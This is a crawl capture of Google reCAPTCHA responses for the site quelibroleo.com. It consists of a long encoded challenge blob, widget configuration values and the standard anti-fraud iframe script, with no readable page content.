MOTw7JXwodvw7/CkcK0wpjCs8O6V0rDjcKkw4JxOQQIwqUnA8OGNsKHBMOcwohMwp/DmcOFw5p5RsKnwqvDlXgvwpnDr8OzQ8Olw640XsOtRcKqG8OMU8OZw6DDjHDDp8O/[base64]/CsXjDkBvDtELDrsOEayYww5LDsVnDo1opSQ3CtMOoCMOrwqrCsMKkOMO2w7LDvsOqw4lMdlUZdU4oRwdtw5LDm8OQw67DqTVwBxUjwrbDhS9AC8K9TExeG8OxJ3UZbgLCv8O9wpQzO1rDqEjDoyDCi8OIWsKww6s7WMO9w47Dlk/ClRfCkT3Du8OWIhQ+wqVLwqvClX/CjBwrw5tnKgs/WcK6MsKuw7zCqsO4W3HDjcK4OcOzwrIJR8KjwqApwr3DvTUEScKNYBNmZ8Oawoxpw73Cqj/DlXwbKXTDvcKWwrEhw5LCr3TChcOzwrp4wqR0Ii/CsAx2worDv8KHAcOxw6RFw7h5QsOVQW4Cw4jClS7DvcO5w7R2Z14EJV7Ctn/DqTVKwpzCnAXCg8OiHHzCl8KXDEHCrcOaUlJRw5jCpcOdw7LCv8OSGH89VMKZw6pYG31cwoN+IsOKLcOjw7peJcOwJh95B8OxZcKLwobCuMOdw51zTcK6NT/[base64]/DrXfCgATDnB4UwpNzwo9AAcOmwpHCsGYFJAF9w70UYyljwp7DmxxDw5Z6w4JzwoApC8OAPloJwrnDkRzCjcO4wrzChsOhwq1qfCHCpEpnw6TCgsO1wo40woMAwo/DjFnDrGPCuMOXVsKKwo0Vejh2YsOmZMKwXyFwI2ZYYMKTD8OgSMO2w6pYFB5zwonCscOVdMOXHMK8wpvCsMKkw5zCq0nDl1YKdcOnfcKiP8OnV8OSB8Kdw7pmwr1Nw4rCgsOre2pkVcKPw6/Ck3zDjWB5JcKRHCwNF2/DoEMZAWvCjjnDvsOsw7DCkQ1uwqTDuHBJaQxIdsOUw58wwpRBwr5Hfm7Ds1ApwrcafBnCqA7DkTLDq8Okw5zCkixgMsO/wo7Dk8KKJnwQXXBEwqcbNsOVwqzCgHF8wqU/bysRw7dww7/ChhkoVC8Sw7hNbsOULsKWwoLDq8K7w5JWw4XCuCHDl8O7wqUaDsKXwoZKw75TBloKw7kmdcOwAVrDuMK+NsOQesOrAcOwPcKtTjLCmsOKLMO4w4FnFT0gwrHCiGXDqX7DscKRJmbDrVs/[base64]/U8KEwqnCvMOhwpZTeMOQVCjCicKYwpDClcKnwoM0ETXCmFTCmsK6OgUjw6LDhMOMMw/ClALDjyhjw7LCicOUNghiQ24JwqYewrvCiCRDw6pefcOMwpcgw7wuw4nCkS5cw6d8wo/ClUdHNsKnPcORMU3Dp1tDc8OPwrckwp7CqRNZwpEJwpptfsKQw6low5jDs8KJwo1mW1TCl3zChcOId23CnMOzRVPCu8OFwpAFY3QBJFtEw7U/OMKTAjZ0KFghDMOrcsK9w5M1TAnCnVkQw6p+wqJfw4/DkXfCs8OOAkIyJ8OnE3llZkPDtH0wM8KSw4xzeMO2UVrCqhwjMyrDisO6w4/CnsKkw4DDlUrDlcKRHXDCvsOQw6HDiMKPw59DCVIUw7RiGMKewpU/w4Q+MMK7GD7DvMKfw5vDgcOQwpDCjAp9w6AtP8O+wq7DvgfDrcKzOcOuw5l7w68Kw69kw5Fwa1HDiEgrw4sDXsOWw6ZUOcKoRMOnGCoBw7zDlQvCkXHChUvDjT3ChDHDvkZzTD7Ch1TDtEl9ZcOewr8gw4xawr05wrZuw55CWsO/[base64]/[base64]/wo7ClCbCkx8xw7EBw5/DgBzCssKGc8KJwrHCjMOOwrEKOhQqw4N1F8Oqwr/CqkTCkcKxw4c1wpPCgcKyw7PChyZ5wo/Di39YGcOTKiQhw6fDq8K9w6vDjWtGccO6AMOcw6dddsOhYW5KwqcJS8Ohw5h/w7Ifw43CqGAjw53Dp8K+w5zCvcOTLWcEDMOtGDnCrjDDgVwZw6PCtsKmwqbDvB7DkcK1PSbDvcKDwrrCr8Ozbw3CuVDCl09FwqrDiMK4EMOQdsKtw7p1wrDDqsOswqcFw5/CrMKcwqbDgiTDhUsJf8Kuw5tNFXTCpMOMw5HCi8Ouw7HCgWnClsKCw73ChifCvcKFw7TCuMKhw7RNFgZ5C8OuwpQmwrhDBsOpAwQWWMKYBHDCgcOsLsKUw5PCgyXCqDlVR2t7w7vDnjcxflTCtcKtDSTDiMOww5FfE0jCjgjDvsO5w44rw4rDu8O2Xy/CgcO8wqgVb8KuwqjDs8O9GjIjck7Cgi4GwpZ4fMKdAMOmw702wpQywr/CoMKPM8KjwqZlwojCk8KBw4Ihw5rCjjPDhcOMLFdvw7LCrXNldcKYTcOow5/CmsOfw4jCq0zClsKYAnsaw6HCo3LDvz/CqUbDk8Kbw4QgworCgcK0wqsMXm5tJcO9Sxc/[base64]/Co8OME2jCsMK4Ux8tKsKlFkN9wrvDqcKHZF8gwoV6Ri5Jw6xrFB/[base64]/DhcKkwo/[base64]/[base64]/Dr8O1fWvCgcKWwrbCv0xgEMKkw5p0wrfCrsKtRsKwATnCrS3CrF7DoUoNIMKgeCHCmcKpwq1OwpIbb8Kfwp7DvzbDtcK9cHjCqkAQI8KVUcKmGkzCgE7Csl/Di2dmIcKnwr7Di2ZtAWNdTAFhQHNvw4p+CgPDk0jDhsK0w47Ch34wXF7DhTcII2/Cs8OIw4AfZsK3TkI0wrRsWlZnwpjDksOLw47DuAsGwqBkAjIZwoRYwp/ChyZyw5tIIsKrwrLCusOLw5A+w7lTc8KfwqjDosKCJMO/[base64]/DsCkIw4zCgMK9Z8O4wofDjivDvsKjJMOUPBVXOMKYeRVUwocVwrY+w4lzw4o0w7FRaMOUw7wmw6vDg8OVwpQewoHDgXYYU8K1XsO1BsKvwpnDs1cwXMKvKMKCWS/CgVrDq37Dn19uS1fCty4Ww7jDn0fCpF40c8K0w7rDk8Orw77CvBxDHsO2STE/w4xvwqrDt1bClMOzw50fw5LClMObWsO+SsKHasK3FcO3w4g1JMObKjBjYsKywrbDvcONwpHCmsODw7/CqsOfRBpMexLCgMObSDN6eAZnaDNhwovCp8KXJ1fCvsOnAnjCuGBEwosYwqvCq8Kiw5xSLMOJwoYlBjDClsORw61/LQDDgX8sw4nCncOqw7LCnBPDlFzDr8ODwr8iw4YdfjA1w6LCnDPCjsKww7tVw6/CqsKrdsOCwo5dwoJ5wpXDt1fDucONMnbDrsOpw5bDm8OiccK0w6tKwqgfY2QfNAlbPGPDr35bw5ArwrfDvcO7w7LCqcOgcMOowrA3QsKYcMKAw57CpkodFQrCg0HCg2fDscKxworDmMOfwocgw6ojXArDkD/CuFDDgS7DsMOPw4JbOcKewrZKO8KkN8OrPMO/w5HDosK+w5lzwrNmw4DDmRkqw4QtwrTDkjViVsOFZsOnw5HDuMOofUUTwofDhkFNW1dreSvDl8KXZ8K8RARtXMOPfsKewrPDlsOXw7TCgcK3OTTClcOMVMOkw6PDksOKekLDuWAEw4vDrsKnYS/Cg8OIwr3DgHnDgsO9L8OGQMO2csKcw6DCgMOiFMOMwqFXw6trDcOFw6VFwo02YHtVwqRiw5fDk8KLwrxxwrTDsMOEwo8HwoPDgmfDvMKMwpnCslU/WMKiw4DDlVBmw4pXdsOXw5kSHcK9DSx8w4IWeMKrST0vw4E6w4tGwqxZahxfIxjDosOwTwLCljABw6bDl8KYw57Du1jDl2zChsK3wp8Bw4PDhDVxAsOgw7oTw7DDiAnDugXClcO0w4DCm0jCtsK8wrvCvk3CjcO/[base64]/Dqg7DrcKfMCFHwpgUNXBmY8Kewr0KPCHChMOvwps5w43ChsKRNA0gwrlvwp/CpMOIcRB5QMKIOHx3wqYXwpLDoFM+BcOQw6EUAUJzADNoP10ew4UvfMODG8OsWmvCssONd27DpwfCpcKtbcKLdE4TdcK/[base64]/[base64]/DoSfDoWhSwqHDthAwwrUgw6UuIsOMwoZ6K2LDkcKGw71SKiwUEsOdw4PDujgLHx3Dug7CqsOMwo9Vw73DuRfDlcOQRcOnwrjCnMO5w5Nxw6t5w5nDoMOqwqIVwrtLwo/DscOaY8ODQcKKEUwtGcK6w6/CmcO6acK7w7nCqULDs8KQQQDCnsOYTTouwrdBIcOVesOzPcOMOsK+wozDjA1/woZmw6Aowoszw7PChMKKw4jDq0TDjl7CnmhPeMOVbMObwoFsw5zDgFTDnsOMeMO2w6s8RzY8w48VwrIcbMKgw4k6OwJqw43Cn1ZOUMODSlDClBRtw609dTTDmcOSUMOIw6PClmgRw7fChsKZairDoQxNw7M2D8KdV8O0fhJlKsKfw7LDmsOYECxkfxARwpXClC/Cs07Dl8K1bRMJGsKVA8OYw4pLNsOUwrzDpRrDmh/DlSnCqUADwoJUUABBw4TCgMKbUjDDmcK1w5DCn2ZRwocGw5DCnC3ClcKODcK/wqfDncKew67Di3XDhMOvwo5hAQzDgsKPwpvCiTVQw5VqHhPDmD9VasORwpDDjV1bwrhCJlTCpcKOcmJbVHsGw5vCh8OhQkjDrQRVwogNw7PCu8OCRcKuDsKUw6JVw7JuPMKXwrHCv8KOEBTCpH/DgDMPwrLCsRBWGcK5cz56F0hDwrvCocO2AkBBByLDrsKmw5Nbw7rCqMK+ZMOfe8O3w6/[base64]/DkS7Ck3UcFcKgS2zDsRjCn8KJwojClMK3a3N5wpzDk8KmwqQ5w64ww6vDiE7Co8Ksw6ZMw6dEwr5EwrZxOMK1OWzDksO+wq/DssKZEMOew47Dj2JRa8OiKizDkjtrAsKfIcOow6J8cCpbw40dwp/CkMOcbFTDnsK7Z8OWLMOGw6LCgwxtd8K7wq0oMnPCryXChBjDsMKXwqdxBzDCmsKnw6/DlSJqIcOaw5HDnMKLZW7Di8OVwoMWGm8mw5MXw7PDj8OTMsOGwo/[base64]/[base64]/[base64]/CpUzCrsKJw4TCvGhRw53DnV9yGcKOw6/DsR3CoX5Tw4LCkAIlw77DgcOfRsOUcsKDw7nCoWY9TxrDrlZlwppYIhvCn01Iwo3CqcKZfiERwopawrhawpQUw64SN8KNUcOpwosnwpAiUnvDlSwLC8OYwofDrhtTwp4OwoHDk8ObAsKjIsOnBVkTwoU6wo/CiMO3cMKAe0p7OsOWJTrDvWjDuUrDgMKVRMOyw6g+OMOuw7HCoRgfwrHCm8KgaMK5wrXCngvDjm1owoImw4AVw6Jnwo8yw5RcaMKYbcKtw7rDhcOnDMKnGxHDgRUbc8OuwqPDnsOQw6Q8ZcKaQsOZw6zDg8KeemkGwprCq3vDpsORGsK5woPCiBTCkQ0oV8O/M3kOMsOFw7oWw6kaworCk8OeMyZJw6/[base64]/[base64]/CuMKHIAjDpA/DqgvCqy/DmB/DujvCpRbCgMOFIsKgM03Dn8OVRUotHyxfdBjDgWItayhqbcKew73CvcOLesOsRcOXdMKrIy9YZ1Imw6jCv8OxY3FKw4jCoFPCpMOMwoDDvUTCiGojw75/[base64]/CgsKCfyxRZAnCscKracOEwqokU8K3wq/CsQfCmMKoBcOjLz/DlFc9wpvCpinCnDk3T8Kmwq7DsnXCgcOyPMKhf3MWRsOew640QAbCgSfDq1ZJOMOaD8OAw4zDuXjDucOecSLDqjDCp2Y2YMKHwovCnh/[base64]/DpQnDjG9/T1/[base64]/Ci8Ovw6liIkrDicOGw5/Co1zDtMKHw6LCusOkwpc7dsONS8Kza8OiYsK1wooRY8OIUytfw4fDiDkrw5pYw5PDowPCiMOlAcOWBBvDk8KYw4bDqS1ewpAXFxkDw64ZUsKyHsKaw5xOAwJkwp9sJAfDp2d8bsO/[base64]/Co8KHwph0bcKyw5xjLm4kUiXDpcKLwotDwoEzLsO0w4QaDAN8DATDqzVfwojCuMK1w4HCnUF9w4UnSDjDjMKZA3dNwrDDqMKicyFTEj7DrMOaw7ARw67CsMKbUGQVwrRvfsOPC8Kbbh/DpwExw61gw53CusKcPcOZCikCwqjDs2xIw47Cu8OfworCojotby3DlcKow5duEyhTP8KBNgptw5lSwrkkAEjDjsONXsOgw7ljw7hcwpw6w5Z6wq8nw6/[base64]/Do1jDs8KZw4FIw796w6Mbw7McHA3CiTPColEsw4TCnAhmIMOGwpMzwr45FsKDw4PCrcOXLMKdwpzDvR/CumfCgA7DssKLKDcOwqlyXUYDwq/DmXMeA1nClsKLCcKRKE7DoMO/[base64]/CgcOmwox4woNXwpjDrsKow6bDqDVRZj9owq1QFH4nRS3Dp8KTwrJ2TFlDUFUHwo3Cj0nDj0zDqDLCqgvDvsK0TBogw5bCoC16w6DCmcOkVCnDmcOjQMKxwqpHSsK1wq5laRDDolLDvGHDlm5IwrFjw5sUWsOrw4kewp5TBhtbwq/ChijDh1ETw7s6SjfCiMOMTnM/w64ne8O1ZMOYwq/[base64]/DjTkFIzrDncK/[base64]/wowuw4VcIQ3DkgFeO8Ozw6VSwpHDm0htw5ZUJMOXUsKjwpDCt8KzwobCqGsGwqR9wp/CrsONw4HDuGTDpMK7M8KJw7jDvB9uBhAlHCvDlMKJwrlQw6hiwoMDIsK7BsKgwrHDtivDhVsEwqlMSGnDmcKEw7ZyLWEqO8KPwrdLYMKdaRJowqU4w55mPyXDmcO8w7vCtsK5PzhHwqPDqsOEwqrCvC7CjWzCvHnDpMO2wpN/wrkAw7/[base64]/[base64]/[base64]/DjMOZSG9XHCDCoBIGwpnCqFZ3wq3DmkXDogNew5jCrMOGeAbCgsO1aMKKwrIrTMOIwoJVw4VqwozCn8OTwqotfSTDmsOMJFcVwpXCkjVpf8OvMAXDi20kO0TDjMKDcQfCtsOAw4cMwo7CocKCIcOSeTvDmMO4InVoJ10ARsOVG2YDw5p/FcKIw63CiUp5LG3CsFnClhUOCcKHwqdRJUUZdD/[base64]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[base64]/w5A7LCfCoBDDmChmfsOTw7jDmVBvw7fCgMOCGGctw4jCnMOkFmDDpmFWwpxwW8ORa8OCwpLChVbDucKmw7nClsKdwo0vacOwwqzDqzI+w6fCkMOqeBTDgDQpFH/ClHDDsMKfw65QF2XDkXbDjsKewpFAwpHCj3rDrw1ewrDCuBDDhsOUJUx8ATHCuCbDv8Oawp7CtMO3T3rCsW3DnMOeE8Orwp3CkhgTw7kSJcOXZAhxaMOrw5smwonDoWBcdMKpJRcSw6/DtMKmwqPDl8KCwpvDp8KAw6MsGMKkwqNiwpnDtsK2AhFUw7XCmcK4wovCuMOhdsKRw7hPGBRQwpsOwo5UfV9+wr15JMKFwoVRKDvDjxF6QHnCgsKnw77DgMOxw6FsMEHCtz3CtibDusOwLivChgfCt8K/w6UawovDiMKscsKAwrQZPz5/wq/Du8KZYEhvA8KHZ8KoNBHCpMOKwpo5IcO4FW0Xw6TCi8KqRMOgw53Cl2DCgEU3T3AkZQzDosKAwo3CqnAeYMK/[base64]/wqzDvcOtwrPCncKHWgvDsW7DsMOFwoAvQwvCjMODw4XCgsKfGcKhw5ojJCTCoGd/[base64]/DujvDssOMw4DCtkZVwrvDoyHCusK6Z8Kkw7HCixBrw6duAMOKw6kOAFfCiRdFccOmw4jDsMOOw7DCpwZ4wogdP2/DhSfCrGbDtsOcYRkdw7PDkcO2w4vCt8KVwonCocOwGx7CjMKNw57CsFYBwqLChmfDiMKxYMOdwpbDkcKZYR3CrFvCt8K/U8K+wrLCuTlIw6zDpcKlw6hfHcOUQm/[base64]/VjhMw67ChijCkDFRwr0Yw6DClUgQZhk+wpvChsK6ccKKDwTCjFjDusK8wp/DkEIBR8KZVVLCkR/Ds8OPw7t4YArDrsK8bSZbIyjDt8Kdwqdlw7XCk8ODwrTCvcO3wpDCoyzCgXQKD2Vpw5jCjsOXMB7Dt8OBwpplwrvDpMOLwo3CjMO3wqvCusOkwq3Cg8KhC8OPVcOhw4Y\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y8/0/cPbJiF7iIGUSjV/qYv5S55tE9kYvQSln9gaspI\\u003d\x22,1,0,null,1,1769902381507,0,0,[233,27,75],null,[153,121],\x22RC-fGwq-4yxO8Jbww\x22,null,null,null,null,null,\x220dAFcWeA4ctNJ2rhxsscVHM4HqF-JpJ3wX4clZaho7b1t1rm6w6HE8xpxkWw0V5Rg5TqpixiRi4t53SC-JxRjkIEQd107_0pOzYQ\x22,1769985181368]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dh3eRs8ObdOzFKxtBLyyPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898784290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>